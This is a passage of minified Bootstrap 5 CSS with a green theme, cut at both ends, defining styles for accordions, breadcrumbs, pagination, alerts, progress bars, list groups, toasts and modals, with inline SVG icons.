var(--bs-body-color);--bs-accordion-btn-bg: var(--bs-accordion-bg);--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23161616' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-icon-transform: rotate(-180deg);--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='rgb%2810.8, 52.4, 33.6%29' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow: none;--bs-accordion-body-padding-x: 1.25rem;--bs-accordion-body-padding-y: 1rem;--bs-accordion-active-color: var(--bs-primary-text-emphasis);--bs-accordion-active-bg: var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: var(--bs-secondary-color);--bs-breadcrumb-item-padding-x: 0.5rem;--bs-breadcrumb-item-active-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: 0.75rem;--bs-pagination-padding-y: 0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: var(--bs-body-bg);--bs-pagination-border-width: var(--bs-border-width);--bs-pagination-border-color: var(--bs-border-color);--bs-pagination-border-radius: var(--bs-border-radius);--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: var(--bs-tertiary-bg);--bs-pagination-hover-border-color: var(--bs-border-color);--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: var(--bs-secondary-bg);--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-pagination-active-color: #ffffff;--bs-pagination-active-bg: #1b8354;--bs-pagination-active-border-color: #1b8354;--bs-pagination-disabled-color: var(--bs-secondary-color);--bs-pagination-disabled-bg: var(--bs-secondary-bg);--bs-pagination-disabled-border-color: var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width))}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x: 1.5rem;--bs-pagination-padding-y: 0.75rem;--bs-pagination-font-size:1.125rem;--bs-pagination-border-radius: var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x: 0.5rem;--bs-pagination-padding-y: 0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius: var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x: 0.5rem;--bs-badge-padding-y: 0.25rem;--bs-badge-font-size:0.75rem;--bs-badge-font-weight: 500;--bs-badge-color: #ffffff;--bs-badge-border-radius: 0.25rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 1rem;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius: var(--bs-border-radius);--bs-alert-link-color: inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color: var(--bs-primary-text-emphasis);--bs-alert-bg: var(--bs-primary-bg-subtle);--bs-alert-border-color: var(--bs-primary-border-subtle);--bs-alert-link-color: var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color: var(--bs-secondary-text-emphasis);--bs-alert-bg: var(--bs-secondary-bg-subtle);--bs-alert-border-color: var(--bs-secondary-border-subtle);--bs-alert-link-color: var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color: var(--bs-success-text-emphasis);--bs-alert-bg: var(--bs-success-bg-subtle);--bs-alert-border-color: var(--bs-success-border-subtle);--bs-alert-link-color: var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color: var(--bs-info-text-emphasis);--bs-alert-bg: var(--bs-info-bg-subtle);--bs-alert-border-color: var(--bs-info-border-subtle);--bs-alert-link-color: var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color: var(--bs-warning-text-emphasis);--bs-alert-bg: var(--bs-warning-bg-subtle);--bs-alert-border-color: var(--bs-warning-border-subtle);--bs-alert-link-color: var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color: var(--bs-danger-text-emphasis);--bs-alert-bg: var(--bs-danger-bg-subtle);--bs-alert-border-color: var(--bs-danger-border-subtle);--bs-alert-link-color: var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color: var(--bs-light-text-emphasis);--bs-alert-bg: var(--bs-light-bg-subtle);--bs-alert-border-color: var(--bs-light-border-subtle);--bs-alert-link-color: var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color: var(--bs-dark-text-emphasis);--bs-alert-bg: var(--bs-dark-bg-subtle);--bs-alert-border-color: var(--bs-dark-border-subtle);--bs-alert-link-color: var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height)}}.progress,.progress-stacked{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: var(--bs-secondary-bg);--bs-progress-border-radius: var(--bs-border-radius);--bs-progress-box-shadow: var(--bs-box-shadow-inset);--bs-progress-bar-color: #ffffff;--bs-progress-bar-bg: #1b8354;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color: var(--bs-body-color);--bs-list-group-bg: var(--bs-body-bg);--bs-list-group-border-color: var(--bs-border-color);--bs-list-group-border-width: var(--bs-border-width);--bs-list-group-border-radius: var(--bs-border-radius);--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: 0.5rem;--bs-list-group-action-color: var(--bs-secondary-color);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-tertiary-bg);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-secondary-bg);--bs-list-group-disabled-color: var(--bs-secondary-color);--bs-list-group-disabled-bg: var(--bs-body-bg);--bs-list-group-active-color: #ffffff;--bs-list-group-active-bg: #1b8354;--bs-list-group-active-border-color: #1b8354;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:not(.active):hover,.list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color: var(--bs-primary-text-emphasis);--bs-list-group-bg: var(--bs-primary-bg-subtle);--bs-list-group-border-color: var(--bs-primary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-primary-border-subtle);--bs-list-group-active-color: var(--bs-primary-bg-subtle);--bs-list-group-active-bg: var(--bs-primary-text-emphasis);--bs-list-group-active-border-color: var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color: var(--bs-secondary-text-emphasis);--bs-list-group-bg: var(--bs-secondary-bg-subtle);--bs-list-group-border-color: var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);--bs-list-group-active-color: var(--bs-secondary-bg-subtle);--bs-list-group-active-bg: var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color: var(--bs-success-text-emphasis);--bs-list-group-bg: var(--bs-success-bg-subtle);--bs-list-group-border-color: var(--bs-success-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-success-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-success-border-subtle);--bs-list-group-active-color: var(--bs-success-bg-subtle);--bs-list-group-active-bg: var(--bs-success-text-emphasis);--bs-list-group-active-border-color: var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color: var(--bs-info-text-emphasis);--bs-list-group-bg: var(--bs-info-bg-subtle);--bs-list-group-border-color: var(--bs-info-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-info-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-info-border-subtle);--bs-list-group-active-color: var(--bs-info-bg-subtle);--bs-list-group-active-bg: var(--bs-info-text-emphasis);--bs-list-group-active-border-color: var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color: var(--bs-warning-text-emphasis);--bs-list-group-bg: var(--bs-warning-bg-subtle);--bs-list-group-border-color: var(--bs-warning-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-warning-border-subtle);--bs-list-group-active-color: var(--bs-warning-bg-subtle);--bs-list-group-active-bg: var(--bs-warning-text-emphasis);--bs-list-group-active-border-color: var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color: var(--bs-danger-text-emphasis);--bs-list-group-bg: var(--bs-danger-bg-subtle);--bs-list-group-border-color: var(--bs-danger-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-danger-border-subtle);--bs-list-group-active-color: var(--bs-danger-bg-subtle);--bs-list-group-active-bg: var(--bs-danger-text-emphasis);--bs-list-group-active-border-color: var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color: var(--bs-light-text-emphasis);--bs-list-group-bg: var(--bs-light-bg-subtle);--bs-list-group-border-color: var(--bs-light-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-light-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-light-border-subtle);--bs-list-group-active-color: var(--bs-light-bg-subtle);--bs-list-group-active-bg: var(--bs-light-text-emphasis);--bs-list-group-active-border-color: var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color: var(--bs-dark-text-emphasis);--bs-list-group-bg: var(--bs-dark-bg-subtle);--bs-list-group-border-color: var(--bs-dark-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-dark-border-subtle);--bs-list-group-active-color: var(--bs-dark-bg-subtle);--bs-list-group-active-bg: var(--bs-dark-text-emphasis);--bs-list-group-active-border-color: var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color: #161616;--bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23161616'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity: 0.5;--bs-btn-close-hover-opacity: 0.75;--bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-btn-close-focus-opacity: 1;--bs-btn-close-disabled-opacity: 0.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:rgba(0,0,0,0) var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.5rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{--bs-btn-close-filter: invert(1) grayscale(100%) brightness(200%)}:root,[data-bs-theme=light]{--bs-btn-close-filter: }[data-bs-theme=dark]{--bs-btn-close-filter: invert(1) grayscale(100%) brightness(200%)}.toast{--bs-toast-zindex: 1090;--bs-toast-padding-x: 0.75rem;--bs-toast-padding-y: 0.5rem;--bs-toast-spacing: 1.5rem;--bs-toast-max-width: 350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width: var(--bs-border-width);--bs-toast-border-color: var(--bs-border-color-translucent);--bs-toast-border-radius: var(--bs-border-radius);--bs-toast-box-shadow: var(--bs-box-shadow);--bs-toast-header-color: var(--bs-secondary-color);--bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color: var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex: 1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-0.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex: 1055;--bs-modal-width: 500px;--bs-modal-padding: 1.5rem;--bs-modal-margin: 0.5rem;--bs-modal-color: var(--bs-body-color);--bs-modal-bg: #ffffff;--bs-modal-border-color: transparent;--bs-modal-border-width: var(--bs-border-width);--bs-modal-border-radius: 1rem;--bs-modal-box-shadow: var(--bs-box-shadow-sm);--bs-modal-inner-border-radius: calc(1rem - (var(--bs-border-width)));--bs-modal-header-padding-x: 1.5rem;--bs-modal-header-padding-y: 1.5rem;--bs-modal-header-padding: 1.5rem 1.5rem;--bs-modal-header-border-color: var(--bs-border-color);--bs-modal-header-border-width: var(--bs-border-width);--bs-modal-title-line-height: 1.5;--bs-modal-footer-gap: 0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color: var(--bs-border-color);--bs-modal-footer-border-width: var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transform:translate(0, -50px);transition:transform .3s ease-out}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex: 1050;--bs-backdrop-bg: rgba(16, 24, 40, 0.5);--bs-backdrop-opacity: 0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) 